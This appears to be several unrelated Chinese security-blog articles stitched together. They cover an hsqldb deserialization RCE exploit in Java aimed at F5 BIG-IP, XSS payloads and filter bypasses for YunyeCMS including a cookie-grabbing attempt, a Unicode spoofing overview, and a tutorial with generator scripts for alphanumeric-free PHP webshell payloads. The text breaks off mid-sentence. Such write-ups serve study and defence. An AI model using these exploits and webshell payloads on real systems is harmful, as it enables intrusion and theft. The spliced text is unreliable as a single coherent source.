0: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;

3: ldc #3 // String aaa

5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V

8: return

LineNumberTable:

line 3: 0

line 4: 8

LocalVariableTable:

Start Length Slot Name Signature

0 9 0 args [Ljava/lang/String;

public void test();

descriptor: ()V

flags: ACC_PUBLIC

Code:

stack=2, locals=1, args_size=1

0: getstatic #2 // Field java/lang/System.out:Ljava/io/PrintStream;

3: ldc #5 // String test

5: invokevirtual #4 // Method java/io/PrintStream.println:(Ljava/lang/String;)V

8: return

LineNumberTable:

line 7: 0

line 8: 8

LocalVariableTable:

Start Length Slot Name Signature

0 9 0 this LTest;

}

SourceFile: "Test.java"

可以看到自己编译的类中,每个method中都有一个

LineNumberTable,这个信息就是用于调试的信息,但是hsqldb中没有这个信息,所以是无法调试下断点的,hsqldb应该在编译时添加了某些参数或者使用了其他手段来去除这些信息。

没办法调试是一件很难受的事情,我现在想到的有两种:

1. 反编译hsqldb的代码,自己再重新编译,这样就有linenumber信息了,但是反编译再重新编译可能会遇到一些错误问题,这部分得自己手动把代码修改正确,这样确实是可行的,在后面f5的hsqldb分析中可以看到这种方式

2. 代码开源,直接用源码跑

hsqldb的代码正好是开源的,那么这里就直接用源码来开启一个servlet吧。

**环境** :

* hsqldb source代码是1.8的,现在新版已经2.5.x了,为了和f5中的hsqldb吻合,还是用1.8的代码吧

* JDK7u21,F5 BIG-IP 14版本使用的JDK7,所以这里尽量和它吻合避免各种问题

虽然开源了,但是拖到idea依然还有些问题,我修改了一些代码,让他正常跑起来了,修改好的代码放到[github](https://github.com/longofo/hsqldb-source)上了,最后项目结构如下:



使用http方式利用hsqldb漏洞(ysoserial cc6,很多其他链也行):

public static void testLocal() throws IOException, ClassNotFoundException, SQLException {

String url = "http://localhost:8080";

String payload = Hex.encodeHexString(Files.readAllBytes(Paths.get("calc.ser")));

System.out.println(payload);

String dburl = "jdbc:hsqldb:" + url + "/hsqldb_war_exploded/hsqldb/";

Class.forName("org.hsqldb.jdbcDriver");

Connection connection = DriverManager.getConnection(dburl, "sa", "");

Statement statement = connection.createStatement();

statement.execute("call \"java.lang.System.setProperty\"('org.apache.commons.collections.enableUnsafeSerialization','true')");

statement.execute("call \"org.hsqldb.util.ScriptTool.main\"('" + payload + "');");

}



#### 利用requests发包模拟hsqldb RCE

java hsqldb https问题无法解决,那就用requests来发https包就可以了,先模拟http的包。

抓取上面利用java代码发送的payload包,一共发送了三个,第一个是连接包,连接hsqldb数据库的,第二、三包是执行语句的包:

根据代码看下第一个数据包返回的具体信息,主要读取与写入的信息都是由Result这个类处理的,一共20个字节:

* 1~4:总长度00000014,共20字节

* 5~8:mode,connection为ResultConstants.UPDATECOUNT,为1,00000001

* 9~12:databaseID,如果直接像上面这样默认配置,databaseID在服务端不会赋值,由jdk初始化为0,00000000

* 13~16:sessionID,这个值是DatabaseManager.newSession分配的值,每次连接都是一个新的值,本次为00000003

* 17~20:connection时,为updateCount,注释上面写的 max rows (out) or update count (in),如果像上面这样默认配置,updateCount在服务端不会赋值,由jdk初始化为0,00000000

连接信息分析完了,接下来的包肯定会利用到第一次返回包的信息,把他附加到后面发送包中,这里只分析下第二个发送包,第三个包和第二个是一样的,都是执行语句的包:

* 1~4:总长度00000082,这里为130

* 5~8:mode,这里为ResultConstants.SQLEXECDIRECT,0001000b

* 9~12:databaseID,为上面的00000000

* 13~16:sessionID,为上面的00000003

* 17~20:updateCount,为上面的00000000

* 21~25:statementID,这是客户端发送的,其实无关紧要,本次为00000000

* 26~30:执行语句的长度

* 31~:后面都是执行语句了

可以看到上面这个处理过程很简单,通过这个分析,很容易用requests发包了。对于https来说,只要设置verify=False就行了。



#### 反序列化触发位置

这里反序列化触发位置在:

其实并不是org.hsqldb.util.ScriptTool.main这个地方导致的,而是hsqldb解析器语法解析中途导致的反序列化。将ScriptTool随便换一个都可以,例如`org.hsqldb.sample.FindFile.main`。

#### F5 BIG-IP hsqldb调试

如果还想调试下F5 BIG-IP hsqldb,也是可以的,F5 BIG-IP里面的hsqldb自己加了些代码,反编译他的代码,然后修改反编译出来的代码错误,再重新打包放进去,就可以调试了。

#### F5 BIG-IP hsqldb回显

* 既然能反序列化了,那就可以结合Template相关的利用链写到response

* 利用命令执行找socket的fd文件,写到socket

* 这次本来就有一个fileRead.jsp,命令执行完写到这里就可以了

#### hsqldb的连接安全隐患

从数据包可以看到,hsqldb第一次返回信息并不多,在后面附加用到的信息也就databaseID,sessionID,updateCount,且都只为4字节(32位),但是总有数字很小的连接排在前面,所以可以通过爆破出可用的databaseID、sessionID、updateCount。不过对于本次的F5

BIG-IP,直接用上面默认的就行了,无需爆破。

#### 总结

虽然写得不多,写完了看起来还挺容易,不过过程其实还是很艰辛的,一开始并不是根据代码看包的,只是发了几个包对比然后就写了个脚本,结果跑不了F5 BIG-IP

hsqldb,后面还是调试了F5

hsqldb代码,很多问题需要解决。同时还看到了hsqldb其实是存在一定安全隐患的,如果我们直接爆破databaseID,sessionID,updateCount,也很容易爆破出可用的databaseID,sessionID,updateCount。

* * * | 社区文章 |

## **1\. 前言**

在cnvd上看到有人爆了

这款cms的几个sql注入,本想着下载下来复现一下,也算是学习下代码审计,然后下载最新版的发现基本已经被修复了,然后想着能不能找到新的漏洞,最后也就以两处惨淡的xss漏洞收场,大佬勿喷

## **2.前台反射型xss漏洞**

首先给出payload

http://127.0.0.1:81/index.php?a=login&c=member&m=%3Cimg%20src=1%20onerror=alert(1)%3E

从输出形式上来看是没有找到该文件,错误回显导致的问题

首先定位到代码位置 /core/lib/application.class.php文件中的load_controller函数

看到ROUTE_C ROUTE_M 全局搜索,定位到/core/func/basic.fun.php,可以看到传进来的 $var["m"] =

ROUTE_M; $var["c"] = ROUTE_C; $var["a"] = ROUTE_A

综上可以看出对通过url传进来的 $m和$filename进行了拼接然后然后去寻找是否存在该路径,并没有对输入的$m和$filename进行过滤直接输出了。

## **3.后台反射xss漏洞**

和前台反射xss类似,只是换了一个调用的函数而已

定位到函数位置:/core/lib/YUNYECMSAdmin.class.php

可以看到是直接拼接了ROUTE_C,也就是url传进来的c参数,这个反射型的xss不论是前台还是后台都是由于直接拼接了url传进来的参数导致的xss

## **4.前台留言处xss漏洞**

url: http://127.0.0.1:81/index.php?a=customform&catid=12

前台增加留言处

XSS payload <marquee onstart=prompt(1)><marquee>

触发cookie <input onfocus=prompt(document[`coo`+`kie`])>

此前一直想尝试在xss平台上获取cookie,但是由于过滤了//导致一直没有成功,附上一个不成功的payload,有大佬可以获取cookie,还请不吝赐教

<input onfocus=document.body.appendChild(document[`cr`+`eateElement`](`scr`+`ipt`)).src=http://127.0.0.1`>

首先抓包定位到函数位置为core\app\content\index.php中的formadd()函数,可以看到对传进来的参数都使用了usafestr()函数

在/core/func/core.fun.php定义了该函数 然后跟进到usafestr函数,然后看到过滤了一堆东西

在core\extend\classes\safestring.php中的过滤规则

然后可以看到过滤了很多东西,很高大上,结合模糊测试和白盒审计找到几个没有过滤的可以用来触发xss的,发现基本过滤了onerror alert

onmouseover等危险字符,onfocus onstart 可以用

在搜集的xss payload里寻找,找到一个可用的payload

<marquee onstart=prompt(1)><marquee>

在后台可以看下payload形式,是绕过了xss过滤的

触发点在点击删除的时候的确认提醒处

然后在F12查看源代码

## **5.后台xss漏洞**

后台的可触发XSS比较鸡肋,但是如果只是拥有了一个低权限的账户,同时具有写留言的功能,能获取到高权限的cookie,这样就不显的那么鸡肋了

还是以后台的留言处为例

url:http://127.0.0.1:81/admin.php?c=content&a=customform_add&usv_ixIW=egksuBNTW6

跟进到\core\admin\content.php函数中的customform_add()

函数,只对传入进来的catid进行了usafestr过滤,并没有对其他进行过滤,然后payload可以随便写 | 社区文章 |

## 1\. 简介

### 1.1 编码

在1963年,计算机使用尚不广泛,主要使用7-bit的ASCII编码(American Standard Code for Information

Interchange,美国信息互换标准代码)来作为字符的编码,只支持常用的少数一些字符。但是随着计算机的不断普及,各个国家和地区开始制造自己的编码规范,同时互相不进行兼容,编码逐渐成为了一个问题。

### 1.2 Unicode

而后ISO(International Organization for Standardization, 国际标准化组织)

开始尝试制定包含大部分字母和符号的编码,称为"Universal Multiple-Octet Coded Character Set",简称UCS,

俗称Unicode。

Unicode实际上是一个字符和数字之间的映射关系表,并不制定实际的编码方案。因此又开始制定UTF(Unicode Transformation

Formats)标准,包括UTF-8、UTF-16和UTF-32等。可以理解为Unicode是一个设计图,而UTF-X是其中一种实现。

### 1.3 Code Point 与 Code Unit

Code Point指Unicode标准里字符的编号,比如用目前Unicode使用了0 ~ 0x10FFFF的编码范围,通常用U+xxxx来表示某个字符。

Code Unit指某种Unicode编码方式里编码一个Code Point需要的最少字节数,比如UTF-8需要最少一个字节,UTF-16

最少两个字节,UCS-2两个字节,UCS-4和UTF-32四个字节,后面三个是定长编码。

## 2\. 视觉欺骗

视觉欺骗问题是最常见的也是考虑最多的Unicode安全问题。视觉问题一般指几个不同的不同的字符在某个字体下看起来较为相同。可能是字符之间一对一相似、多个字符的组合字符和一个字符相似等,这种现象在字体较小的情况下会更加明显,在一些文章中这种问题也被称为同形异义词(homographs)问题。

### 2.1 国际化域名

国际化域名(Internationalized Domain

Name,IDN)又称特殊字符域名,是指部分或完全使用特殊的文字或字母组成的互联网域名,包括中文、法语、阿拉伯语、希伯来语或拉丁字母等非英文字母,这些文字经多字节万国码编码而成。

因为浏览器对国家化域名的支持,这就使得可以出现 `аррӏе.com` (其中I是U+04CF) 这样的域名。在地址栏中,这样的域名看上去会和

`apple.com` 比较相似。

> 注: 这个例子在Chrome中已经被修复,但是Firefox中仍然生效。

同样在Url中,一些看上去和控制字符类似的Unicode也会造成问题,例如 `/` 和 `⁄`

(U+2044)看起来就很相似,`example.com⁄evil.com` 实际上是 `com⁄evil.com` 的子域名。同样的 `?` / `.`

/ `#` 等类似字符也存在这样的问题。

除了上面提到的两种情况,punycode也是一种视觉欺骗的形式,punycode是域名的一种编码,会以 `xn--` 开头,后面是普通的有效域名,例如

`аррӏе.com` 对应的punycode就是 `xn--80ak6aa92e.com`。当chrome认为这是一个视觉问题时,就会主动把域名以punycode显示,以减少混淆的影响。但是反过来,也能应用这种方式来实现视觉欺骗,例如

`䕮䕵䕶䕱.com` 的punycode形式就是 `xn--google.com`。

### 2.2 双向显示

阿拉伯和希伯来语是从右往左阅读的,这在一些场景下可能造成问题。例如一个名为 `txt.exe` ,加入Unicode的控制字符后,在用户界面看起来是

`exe.txt` ,这样就有可能导致用户的误判。

### 2.3 数字显示

一些国家的数字在显示的时候也可能造成问题,例如孟加拉语的0-9是০ ১ ২ ৩ ৪ ৫ ৬ ৭ ৮ ৯,但是这里的৪ (U+09EA)

实际上是数字4。ASIS CTF 2019 的 [Unicorn Shop](\(https://github.com/hyperreality/ctf-writeups/tree/master/2019-asis)) 也是从Unicode背后的数字角度出发考虑问题。

## 3\. 非视觉漏洞

除了视觉漏洞之外,还有很多其他方面的漏洞。这些问题主要字符是转换导致的字符串。关于字符串处理转换的细节,可以参考我之前的这篇[文章](https://lylemi.github.io/2018/10/29/unicode-normalization/)。

### 3.1 等价形式

在WAF类处理,很容易想到的是 `LocalHost` 和 `localhost` 等同,但是 `ⓛocaⓛhost`

这种情景就不太容易被处理。在SSRF中的防御中,如果没有做对应的处理,这种替换就可以完成一些bypass。

### 3.2 字符删除

例如 `\x3c\x73\x63\x72\xc2\x69\x70\x74\x3e` 这个字符串中,而 `\xc2`

并不是任何一个有效字符的子串,在一些处理逻辑中,可能会删除 `\xc2` 这个字符,从而导致问题。

### 3.3 字符替换

一些情况下,字符会被替换为其他的字符 如U+FFFF会被替换成 `?` 这在一些 `?` 有明确语义的情况下就会出现问题。

### 3.4 缓冲区溢出

在一些大小写转换时,字符会变多,例如 `'ß'.toUpperCase()` 的运行结果是

`SS`。如果字符串的长度检查在大小写转换之前,就可能会存在缓冲区溢出问题。

## 4\. 参考链接

* [Unicode CLDR](http://cldr.unicode.org/)

* [Unicode Security Considerations](http://www.unicode.org/reports/tr36/)

* [Unicode Security Mechanisms](http://www.unicode.org/reports/tr39/)

* [Unicode isn’t harmful for health – Unicode Myths debunked and encodings demystified](https://10kloc.wordpress.com/2013/08/25/plain-text-doesnt-exist-unicode-and-encodings-demystified/)

* [Unicode Security Guide](https://websec.github.io/unicode-security-guide/)

* [其实你并不懂 Unicode](https://zhuanlan.zhihu.com/p/53714077)

* [IDN Spoof漏洞自动化挖掘](https://lylemi.github.io/2018/12/08/idnfuzz/)

* [Unicode等价性浅谈](https://lylemi.github.io/2018/10/29/unicode-normalization/)

* [Unicode Security Issues FAQ](http://www.unicode.org/faq/security.html)

* [IDN Visual Security Deep Thinking](https://xlab.tencent.com/en/wp-content/uploads/2019/02/idn-visual-security-deep-thinking.pdf)

* [ASIS CTF 2019 Unicorn Shop Write-up](https://github.com/hyperreality/ctf-writeups/tree/master/2019-asis)

* [Black Hat](https://www.blackhat.com/presentations/bh-usa-09/WEBER/BHUSA09-Weber-UnicodeSecurityPreview-PAPER.pdf) | 社区文章 |

# 前言

在CTFShow的每周挑战中遇到了PHP无数字字母构造webshell的一系列题目,做了做发现我这个菜鸡不怎么会,所以对此类知识进行一个简单总结,希望能对正在学习的师傅有所帮助。

# 构造语句的几种方式

首先来看一下最原始的题

<?php

highlight_file(__FILE__);

$code = $_GET['code'];

if(preg_match("/[A-Za-z0-9]+/",$code)){

die("hacker!");

}

@eval($code);

?>

此时的话只是ban了数字和字母,然后这个时候的话想要构造webshell就需要用其他字符了,然后我们这里的话可以用位运算符中的取反、自增来做这个。

## 异或

这里需要先讲一点基础知识。

什么是异或,我们这里举一个例子,我们将字符`A`和`?`进行异或操作

<?php

echo 'A'^'?';

可以发现得到的结果是`~`,那么它是如何计算的呢,过程如下

首先将`A`和`?`分别转换为对应的ASCII码,A变为65,?变为63

然后将其转换为对应的二进制数,A变为`1000001`,1变为`111111`

接下来就进行运算,异或的运算规则是相同为0,不同为1

A: 1000001

1: 0111111(少一位,前面补0即可)

结果: 1111110

接下来将其二进制转换为对应十进制数,`1111110`对应的十进制数为`126`,根据ASCII码表可知126对应的是`~`,所以这个时候得到的字符就是`~`。

因此,我们利用这种思路,可以借助异或构造payload如下

$__=("#"^"|"); // _

$__.=("."^"~"); // _P

$__.=("/"^"`"); // _PO

$__.=("|"^"/"); // _POS

$__.=("{"^"/"); // _POST

$$__[_]($$__[__]); // $_POST[_]($_POST[__]);

然后我们再取消一下换行符,将它合并于一行之中

$__=("#"^"|");$__.=("."^"~");$__.=("/"^"`");$__.=("|"^"/");$__.=("{"^"/");$$__[_]($$__[__]);

最后进行一次URL编码(因为中间件会进行一次解码,所以我们这里需要手动编码一次),即可得最终payload

%24__%3D(%22%23%22%5E%22%7C%22)%3B%24__.%3D(%22.%22%5E%22~%22)%3B%24__.%3D(%22%2F%22%5E%22%60%22)%3B%24__.%3D(%22%7C%22%5E%22%2F%22)%3B%24__.%3D(%22%7B%22%5E%22%2F%22)%3B%24%24__%5B_%5D(%24%24__%5B__%5D)%3B

接下来本地简单测试一下,测试代码为

<?php

highlight_file(__FILE__);

$code = $_POST['code'];

if(preg_match("/[a-zA-Z0-9]/",$code)){

die("hacker!");

}

eval($code);

?>

但是这种方式如果自己去慢慢找的话,过程是极为缓慢的,想到我们异或一次不仅能构造出一个字符,也可以一次构造出多个字符,比如`('AB')^('11')`

此时就可以得到`qs`字符串,那我们这里是不是就可以构造一个脚本,通过一次异或运算得到我们想构造的字符串,比如`system`,那这里的话我们大体思路的话就有了

第一步:寻找未被过滤的字符

第二步:写入我们想构造的字符串,然后对它进行一个遍历,先获取第一个字符

第三步:用刚刚找到的未被过滤的字符进行一个遍历,看哪两个能够通过异或运算构造出第一个字符,同理得到后面的

第四步:输出时将字符进行一个URL编码,因为涉及到了部分不可见字符

这里想到之前在CTFShow命令执行系列中用过一个脚本与此类似,这里简单修改一下脚本,就可以达到我们想要的效果了,脚本如下

import re

import requests

import urllib

from sys import *

import os

a=[]

ans1=""

ans2=""

for i in range(0,256): #设置i的范围

c=chr(i)

#将i转换成ascii对应的字符,并赋值给c

tmp = re.match(r'[0-9]|[a-z]|\^|\+|\~|\$|\[|\]|\{|\}|\&|\-',c,re.I)

#设置过滤条件,让变量c在其中找对应,并利用修饰符过滤大小写,这样可以得到未被过滤的字符

if(tmp):

continue

#当执行正确时,那说明这些是被过滤掉的,所以才会被匹配到,此时我们让他继续执行即可

else:

a.append(i)

#在数组中增加i,这些就是未被系统过滤掉的字符

# eval("echo($c);");

mya="system" #函数名 这里修改!

myb="dir" #参数

def myfun(k,my): #自定义函数

global ans1 #引用全局变量ans1,使得在局部对其进行更改时不会报错

global ans2 #引用全局变量ans2,使得在局部对其进行更改时不会报错

for i in range (0,len(a)): #设置循环范围为(0,a)注:a为未被过滤的字符数量

for j in range(i,len(a)): #在上个循环的条件下设置j的范围

if(a[i]^a[j]==ord(my[k])):

ans1+=chr(a[i]) #ans1=ans1+chr(a[i])

ans2+=chr(a[j]) #ans2=ans2+chr(a[j])

return;#返回循环语句中,重新寻找第二个k,这里的话就是寻找y对应的两个字符

for x in range(0,len(mya)): #设置k的范围

myfun(x,mya)#引用自定义的函数

data1="('"+urllib.request.quote(ans1)+"'^'"+urllib.request.quote(ans2)+"')" #data1等于传入的命令,"+ans1+"是固定格式,这样可以得到变量对应的值,再用'包裹,这样是变量的固定格式,另一个也是如此,两个在进行URL编码后进行按位与运算,然后得到对应值

print(data1)

ans1=""#对ans1进行重新赋值

ans2=""#对ans2进行重新赋值

for k in range(0,len(myb)):#设置k的范围为(0,len(myb))

myfun(k,myb)#再次引用自定义函数

data2="(\""+urllib.request.quote(ans1)+"\"^\""+urllib.request.quote(ans2)+"\")"

print(data2)

接下来去尝试一下

## 自增

官方文档如下

<https://www.php.net/manual/zh/language.operators.increment.php>

当我们通过某种方法可以得到一个字符时,我们就可以通过自增来获取其他字符,比如现在我们获取到了`$_=A`,我们进行`$_++`,此时`$_`就变成了`B`,同理就可以构造出`GET`以及`POST`字符,接下来以例子来进行讲解,这里例题的话还用之前的demo

<?php

highlight_file(__FILE__);

$code = $_POST['code'];

if(preg_match("/[A-Za-z0-9]+/",$code)){

die("hacker!");

}

@eval($code);

?>

我们首先可以写一个`[]`看一下

<?php

$_=[];

var_dump($_);

这个时候的话可以看到它就是一个数组,我们无法获取它的这个`Array`字符,那我们该怎么获取呢,我们尝试拼接一个数字

<?php

$_=[].'1';

var_dump($_);

这里看到输出的是`Array1`,我们这里是不允许出现数字的,但我们直接拼接个空是不是也是可行的呢,尝试一下

<?php

$_=[].'';

var_dump($_);

成功获取到了字符`Array`,然后我们获取想获取A的话,就可以采用`$_[0]`这种方式来获取,但我们是不能够写数字的,所以我们这里可以用一个判断,比如我们在`[]`里加一个`==$`,此时因为`空`和`$`不同,它就会输出`0`,此时也就等同于`$_[0]`,具体实现代码如下

<?php

$_=[];

$_=$_[''=='$'];

echo $_;

此时成功获取到了字符`A`,有了`A`,我们就可以通过自增依次获取其他字符,我们尝试获取一个字符`G`

<?php

$_=[];//Array

$_=$_[''=='$'];//A

$_++;//B

$_++;//C

$_++;//D

$_++;//E

$_++;//F

$_++;//G

var_dump($_);

然后看我们这里的代码的话,是`eval($code)`,所以我们就可以构造这种的`$_GET[1]($_GET[0])`,这个时候我们就可以`system(ls)`这种命令的执行,所以接下来的话就开始构造

<?php

$_=[].'';//Array

$_=$_[''=='$'];//A

$_++;//B

$_++;//C

$_++;//D

$_++;//E

$__=$_;//E

$_++;//F

$_++;//G

$___=$_;//G

$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;//T

$_=$___.$__.$_;//GET

//var_dump($_);

$_='_'.$_;//_GET

var_dump($$_[_]($$_[__]));

//$_GET[_]($_GET[__])

接下来就可以尝试去给`_`和`__`GET传参,这里我们需要把换行的都去掉,然后进行一次URL编码,因为中间件会解码一次,所以我们构造的payload先变成这样

$_=[].'';$_=$_[''=='$'];$_++;$_++;$_++;$_++;$__=$_;$_++;$_++;$___=$_;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_++;$_=$___.$__.$_;$_='_'.$_;$$_[_]($$_[__]);

而后变成

